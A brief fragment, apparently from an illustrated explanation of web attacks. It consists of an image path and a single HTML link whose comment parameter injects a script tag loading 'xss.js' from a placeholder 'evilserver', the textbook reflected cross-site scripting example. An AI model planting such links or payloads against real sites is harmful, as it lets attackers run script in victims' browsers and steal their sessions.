 <a href="http://goodserver/comment.cgi?mycomment=<script
src='http://evilserver/xss.js'></script>">Click here</a>